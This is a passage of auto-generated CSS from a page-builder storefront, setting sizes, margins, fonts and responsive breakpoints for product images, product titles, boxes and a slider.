auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom{width:100%;height:100%}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{width:100%;height:auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-42828242-f315-47da-8372-61936e1b5df0.shg-c{max-width:100%}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{max-width:500px !important}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom{margin:0 auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom{width:100%;height:100%}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{width:100%;height:auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-42828242-f315-47da-8372-61936e1b5df0.shg-c{max-width:100%}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{max-width:500px !important}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom{margin:0 auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom{width:100%;height:100%}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{width:100%;height:auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-42828242-f315-47da-8372-61936e1b5df0.shg-c .shg-image-zoom,#s-42828242-f315-47da-8372-61936e1b5df0.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-c9587998-ae8d-4bc3-a30e-979d08403a4c{padding-top:10px;padding-bottom:10px;text-align:center}#s-c9587998-ae8d-4bc3-a30e-979d08403a4c .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-f4094f8d-b15e-447c-a46c-5dc7abd752b0{margin-left:0%;margin-right:0%;padding-left:10px;padding-right:10px;background-color:rgba(255,255,255,0)}#s-f4094f8d-b15e-447c-a46c-5dc7abd752b0>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-f4094f8d-b15e-447c-a46c-5dc7abd752b0.shg-box.shg-c{justify-content:center}#s-f2547ec4-50cf-4f8a-8e65-aac8bb31d05f{margin-left:auto;margin-right:auto;text-align:left}#s-ba7bedaa-32d4-417f-8ef0-b5e78927645b{margin-top:25px;border-top-width:0px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;border-color:#000;border-style:solid;border-radius:0px;background-color:rgba(0,0,0,0)}@media (min-width: 0px){[id="s-ba7bedaa-32d4-417f-8ef0-b5e78927645b"]>.shg-row>.shg-c-xs-12{width:100%}}@media (min-width: 768px){[id="s-ba7bedaa-32d4-417f-8ef0-b5e78927645b"]>.shg-row>.shg-c-sm-1{width:calc(8.333333333333334% - 0.0px)}[id="s-ba7bedaa-32d4-417f-8ef0-b5e78927645b"]>.shg-row>.shg-c-sm-10{width:calc(83.33333333333334% - 0.0px)}}@media (min-width: 992px){[id="s-ba7bedaa-32d4-417f-8ef0-b5e78927645b"]>.shg-row>.shg-c-md-1{width:calc(8.333333333333334% - 0.0px)}[id="s-ba7bedaa-32d4-417f-8ef0-b5e78927645b"]>.shg-row>.shg-c-md-10{width:calc(83.33333333333334% - 0.0px)}}@media (min-width: 1200px){[id="s-ba7bedaa-32d4-417f-8ef0-b5e78927645b"]>.shg-row>.shg-c-lg-1{width:calc(8.333333333333334% - 0.0px)}[id="s-ba7bedaa-32d4-417f-8ef0-b5e78927645b"]>.shg-row>.shg-c-lg-10{width:calc(83.33333333333334% - 0.0px)}}#s-05c44116-0938-4f1e-b1dc-12e35398c98d{background-color:rgba(255,255,255,0)}#s-05c44116-0938-4f1e-b1dc-12e35398c98d>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-05c44116-0938-4f1e-b1dc-12e35398c98d.shg-box.shg-c{justify-content:flex-start}#s-456ab66e-b349-4b71-bae4-aae18981947d{margin-top:25px;margin-left:10px;margin-bottom:25px;margin-right:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;border-radius:4px;background-color:rgba(140,140,140,0)}#s-456ab66e-b349-4b71-bae4-aae18981947d>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-456ab66e-b349-4b71-bae4-aae18981947d.shg-box.shg-c{justify-content:flex-start}#s-6ff21ce7-e84e-4d6f-9118-5ebe417032a5{padding-top:10px;padding-bottom:10px;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}@media (min-width: 1200px){#s-6ff21ce7-e84e-4d6f-9118-5ebe417032a5{border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-color:#e9e9e9;border-style:solid;text-align:center;background-color:rgba(20,20,20,0.07)}}#s-6ff21ce7-e84e-4d6f-9118-5ebe417032a5 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-6ff21ce7-e84e-4d6f-9118-5ebe417032a5 .shogun-heading-component h2 a{color:#3d3d3d}@media (min-width: 1200px){#s-6ff21ce7-e84e-4d6f-9118-5ebe417032a5 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px;text-align:center}#s-6ff21ce7-e84e-4d6f-9118-5ebe417032a5 .shogun-heading-component h2 a{color:#3d3d3d}}@media (min-width: 992px) and (max-width: 1199px){#s-6ff21ce7-e84e-4d6f-9118-5ebe417032a5 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:35px}#s-6ff21ce7-e84e-4d6f-9118-5ebe417032a5 .shogun-heading-component h2 a{color:#3d3d3d}}@media (max-width: 767px){#s-6ff21ce7-e84e-4d6f-9118-5ebe417032a5 .shogun-heading-component h2{color:#3d3d3d;font-weight:900;font-family:"Roboto";font-style:normal;font-size:26px}#s-6ff21ce7-e84e-4d6f-9118-5ebe417032a5 .shogun-heading-component h2 a{color:#3d3d3d}}#s-27b15ad8-8412-4adf-94fd-fe10b669f7fe{padding-left:10px;padding-right:10px;min-height:50px;background-color:rgba(245,245,245,0.67)}#s-27b15ad8-8412-4adf-94fd-fe10b669f7fe>.shg-box-overlay{background-color:#fff;opacity:0;display:block}#s-27b15ad8-8412-4adf-94fd-fe10b669f7fe.shg-box.shg-c{justify-content:center}#s-a9916941-860a-4297-9965-b3c3fb8da763{margin-bottom:10px;padding-top:25px;padding-bottom:10px;background-color:rgba(0,0,0,0)}#s-aca54034-54d3-422d-8e9b-38afed0f446c{margin-bottom:25px}@media (max-width: 767px){#s-aca54034-54d3-422d-8e9b-38afed0f446c{display:none}#s-aca54034-54d3-422d-8e9b-38afed0f446c,#wrap-s-aca54034-54d3-422d-8e9b-38afed0f446c,#wrap-content-s-aca54034-54d3-422d-8e9b-38afed0f446c{display:none !important}}@media (min-width: 0px){[id="s-aca54034-54d3-422d-8e9b-38afed0f446c"]>.shg-row>.shg-c-xs-6{width:calc(50% - 7.5px)}}@media (min-width: 768px){[id="s-aca54034-54d3-422d-8e9b-38afed0f446c"]>.shg-row>.shg-c-sm-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 992px){[id="s-aca54034-54d3-422d-8e9b-38afed0f446c"]>.shg-row>.shg-c-md-2{width:calc(16.666666666666668% - 12.5px)}}@media (min-width: 1200px){[id="s-aca54034-54d3-422d-8e9b-38afed0f446c"]>.shg-row>.shg-c-lg-2{width:calc(16.666666666666668% - 12.5px)}}#s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb{text-align:center}#s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb.shg-c .shg-image-zoom{width:100%;height:100%}#s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb.shg-c .shg-image-zoom{width:100%;height:100%}#s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb.shg-c .shg-image-zoom{width:100%;height:100%}#s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb.shg-c .shg-image-zoom{width:100%;height:100%}#s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb.shg-c .shg-image-zoom{width:100%;height:100%}#s-bd19b78b-5bd9-4b4b-a56d-76ca22cf5cdb.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-e8211504-4a23-4684-a4d3-251e8d114af8{padding-top:10px;padding-bottom:10px;text-align:center}#s-e8211504-4a23-4684-a4d3-251e8d114af8 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-88cbb094-032f-493e-89a0-f7254a659f46{text-align:center}#s-88cbb094-032f-493e-89a0-f7254a659f46.shg-c .shg-image-zoom{width:100%;height:100%}#s-88cbb094-032f-493e-89a0-f7254a659f46.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-88cbb094-032f-493e-89a0-f7254a659f46.shg-c .shg-image-zoom{width:100%;height:100%}#s-88cbb094-032f-493e-89a0-f7254a659f46.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-88cbb094-032f-493e-89a0-f7254a659f46.shg-c .shg-image-zoom{width:100%;height:100%}#s-88cbb094-032f-493e-89a0-f7254a659f46.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-88cbb094-032f-493e-89a0-f7254a659f46.shg-c .shg-image-zoom{width:100%;height:100%}#s-88cbb094-032f-493e-89a0-f7254a659f46.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-88cbb094-032f-493e-89a0-f7254a659f46.shg-c .shg-image-zoom{width:100%;height:100%}#s-88cbb094-032f-493e-89a0-f7254a659f46.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-a9fb8e30-9752-4ec7-bc2c-abc93d0b607b{padding-top:10px;padding-bottom:10px;text-align:center}#s-a9fb8e30-9752-4ec7-bc2c-abc93d0b607b .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-797018ae-2aef-4b0e-86ce-89a62546e0b9{text-align:center}#s-797018ae-2aef-4b0e-86ce-89a62546e0b9.shg-c .shg-image-zoom{width:100%;height:100%}#s-797018ae-2aef-4b0e-86ce-89a62546e0b9.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-797018ae-2aef-4b0e-86ce-89a62546e0b9.shg-c .shg-image-zoom{width:100%;height:100%}#s-797018ae-2aef-4b0e-86ce-89a62546e0b9.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-797018ae-2aef-4b0e-86ce-89a62546e0b9.shg-c .shg-image-zoom{width:100%;height:100%}#s-797018ae-2aef-4b0e-86ce-89a62546e0b9.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-797018ae-2aef-4b0e-86ce-89a62546e0b9.shg-c .shg-image-zoom{width:100%;height:100%}#s-797018ae-2aef-4b0e-86ce-89a62546e0b9.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-797018ae-2aef-4b0e-86ce-89a62546e0b9.shg-c .shg-image-zoom{width:100%;height:100%}#s-797018ae-2aef-4b0e-86ce-89a62546e0b9.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-e2a56f47-a6a1-43bd-8f92-a1d05bcabd8a{padding-top:10px;padding-bottom:10px;text-align:center}#s-e2a56f47-a6a1-43bd-8f92-a1d05bcabd8a .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-3c144845-8306-4d7b-9e48-2e83ba9698d8{text-align:center}#s-3c144845-8306-4d7b-9e48-2e83ba9698d8.shg-c .shg-image-zoom{width:100%;height:100%}#s-3c144845-8306-4d7b-9e48-2e83ba9698d8.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-3c144845-8306-4d7b-9e48-2e83ba9698d8.shg-c .shg-image-zoom{width:100%;height:100%}#s-3c144845-8306-4d7b-9e48-2e83ba9698d8.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-3c144845-8306-4d7b-9e48-2e83ba9698d8.shg-c .shg-image-zoom{width:100%;height:100%}#s-3c144845-8306-4d7b-9e48-2e83ba9698d8.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-3c144845-8306-4d7b-9e48-2e83ba9698d8.shg-c .shg-image-zoom{width:100%;height:100%}#s-3c144845-8306-4d7b-9e48-2e83ba9698d8.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-3c144845-8306-4d7b-9e48-2e83ba9698d8.shg-c .shg-image-zoom{width:100%;height:100%}#s-3c144845-8306-4d7b-9e48-2e83ba9698d8.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-f9683507-d892-40c4-8fa0-15d732449b16{padding-top:10px;padding-bottom:10px;text-align:center}#s-f9683507-d892-40c4-8fa0-15d732449b16 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-eb5279e9-9475-4c7b-b91e-90476b8b5d89{text-align:center}#s-eb5279e9-9475-4c7b-b91e-90476b8b5d89.shg-c .shg-image-zoom{width:100%;height:100%}#s-eb5279e9-9475-4c7b-b91e-90476b8b5d89.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-eb5279e9-9475-4c7b-b91e-90476b8b5d89.shg-c .shg-image-zoom{width:100%;height:100%}#s-eb5279e9-9475-4c7b-b91e-90476b8b5d89.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-eb5279e9-9475-4c7b-b91e-90476b8b5d89.shg-c .shg-image-zoom{width:100%;height:100%}#s-eb5279e9-9475-4c7b-b91e-90476b8b5d89.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-eb5279e9-9475-4c7b-b91e-90476b8b5d89.shg-c .shg-image-zoom{width:100%;height:100%}#s-eb5279e9-9475-4c7b-b91e-90476b8b5d89.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-eb5279e9-9475-4c7b-b91e-90476b8b5d89.shg-c .shg-image-zoom{width:100%;height:100%}#s-eb5279e9-9475-4c7b-b91e-90476b8b5d89.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-d5e0641a-440d-411b-a389-e66da89ba3bf{padding-top:10px;padding-bottom:10px;text-align:center}#s-d5e0641a-440d-411b-a389-e66da89ba3bf .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-879e44e1-709b-4f78-8458-fb1dc5f78269{text-align:center}#s-879e44e1-709b-4f78-8458-fb1dc5f78269.shg-c .shg-image-zoom{width:100%;height:100%}#s-879e44e1-709b-4f78-8458-fb1dc5f78269.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-879e44e1-709b-4f78-8458-fb1dc5f78269.shg-c .shg-image-zoom{width:100%;height:100%}#s-879e44e1-709b-4f78-8458-fb1dc5f78269.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-879e44e1-709b-4f78-8458-fb1dc5f78269.shg-c .shg-image-zoom{width:100%;height:100%}#s-879e44e1-709b-4f78-8458-fb1dc5f78269.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-879e44e1-709b-4f78-8458-fb1dc5f78269.shg-c .shg-image-zoom{width:100%;height:100%}#s-879e44e1-709b-4f78-8458-fb1dc5f78269.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-879e44e1-709b-4f78-8458-fb1dc5f78269.shg-c .shg-image-zoom{width:100%;height:100%}#s-879e44e1-709b-4f78-8458-fb1dc5f78269.shg-c img.shogun-image{width:100%;height:auto}.shg-product-image-wrapper{display:none}}#s-e218a88b-5a47-40a6-b179-e185e34b7c11{padding-top:10px;padding-bottom:10px;text-align:center}#s-e218a88b-5a47-40a6-b179-e185e34b7c11 .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-9d7e9086-73bb-4676-98fd-776ecd2aca9b{margin-left:auto;margin-right:auto;padding-top:10px;padding-bottom:10px}@media (min-width: 1200px){#s-9d7e9086-73bb-4676-98fd-776ecd2aca9b{display:none}#s-9d7e9086-73bb-4676-98fd-776ecd2aca9b,#wrap-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b,#wrap-content-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){#s-9d7e9086-73bb-4676-98fd-776ecd2aca9b{display:none}#s-9d7e9086-73bb-4676-98fd-776ecd2aca9b,#wrap-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b,#wrap-content-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b{display:none !important}}@media (min-width: 768px) and (max-width: 991px){#s-9d7e9086-73bb-4676-98fd-776ecd2aca9b{display:none}#s-9d7e9086-73bb-4676-98fd-776ecd2aca9b,#wrap-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b,#wrap-content-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b{display:none !important}}#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b{--swiper-pagination-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-inactive-color: rgba(238, 68, 68, 1) !important;--swiper-pagination-bullet-active-color: rgba(113, 113, 113, 1) !important;--arrow-button-size: 35px !important;--swiper-pagination-bullet-size: 14px !important;--swiper-pagination-bottom: 14px !important;padding:0 !important}#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b>.swiper-button-prev,#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b>.swiper-button-next{height:100% !important}#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b>.swiper-button-prev svg,#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b>.swiper-button-next svg{fill:#717171 !important;stroke:#717171 !important}#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b>.swiper-button-prev{left:2% !important;display:flex;align-items:center}#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b>.swiper-button-next{right:2% !important;display:flex;align-items:center}#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b>.swiper-button-lock{display:none !important}#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b .swiper-pagination-bullet{width:14px !important;height:14px !important;margin:0 !important}#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b .swiper-pagination-bullet-active{background-color:#717171 !important;width:calc(14px * 1) !important;height:14px !important;border-radius:50px  !important}#slider-v3-s-9d7e9086-73bb-4676-98fd-776ecd2aca9b .swiper-pagination{position:absolute;display:flex;margin-top:0;justify-content:center;align-items:center;gap:8px !important}#s-bd36906c-9468-4216-81fc-a7e02a9a42dc{margin-left:0%;margin-bottom:25px;margin-right:0%}@media (min-width: 0px){[id="s-bd36906c-9468-4216-81fc-a7e02a9a42dc"]>.shg-row>.shg-c-xs-6{width:calc(50.0% - 7.5px)}}@media (min-width: 768px){[id="s-bd36906c-9468-4216-81fc-a7e02a9a42dc"]>.shg-row>.shg-c-sm-6{width:calc(50.0% - 7.5px)}}@media (min-width: 992px){[id="s-bd36906c-9468-4216-81fc-a7e02a9a42dc"]>.shg-row>.shg-c-md-6{width:calc(50.0% - 7.5px)}}@media (min-width: 1200px){[id="s-bd36906c-9468-4216-81fc-a7e02a9a42dc"]>.shg-row>.shg-c-lg-6{width:calc(50.0% - 7.5px)}}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35{text-align:center}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c{max-width:100%}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{max-width:500px !important}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom{margin:0 auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom{width:100%;height:100%}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{width:100%;height:auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}@media (min-width: 1200px){#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c{max-width:100%}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{max-width:500px !important}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom{margin:0 auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom{width:100%;height:100%}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{width:100%;height:auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 992px) and (max-width: 1199px){#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c{max-width:100%}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{max-width:500px !important}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom{margin:0 auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom{width:100%;height:100%}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{width:100%;height:auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (min-width: 768px) and (max-width: 991px){#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c{max-width:100%}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{max-width:500px !important}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom{margin:0 auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom{width:100%;height:100%}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{width:100%;height:auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}@media (max-width: 767px){#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c{max-width:100%}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{max-width:500px !important}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom{margin:0 auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom{width:100%;height:100%}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{width:100%;height:auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-product-image-wrapper{width:100%;height:auto}#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c .shg-image-zoom,#s-c10cf9d0-3e8f-4b21-ad1b-ada7d7315e35.shg-c img.shogun-image{aspect-ratio:1/1}.shg-product-image-wrapper{display:none}}#s-0dc31008-06b1-4c43-8ddb-57ead84f7eec{padding-top:10px;padding-bottom:10px;text-align:center}#s-0dc31008-06b1-4c43-8ddb-57ead84f7eec .shg-product-title-component h3{color:#000;font-weight:normal;font-family:Roboto Condensed;font-style:normal;font-size:16px}#s-95225903-28c9-4c02-9f5b-bc56ad051189{text-align:center}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c{max-width:100%}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{align-self:center;margin:0 !important}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom,#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c img.shogun-image{max-width:500px !important}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c .shg-image-zoom{margin:0 auto}#s-95225903-28c9-4c02-9f5b-bc56ad051189.shg-c 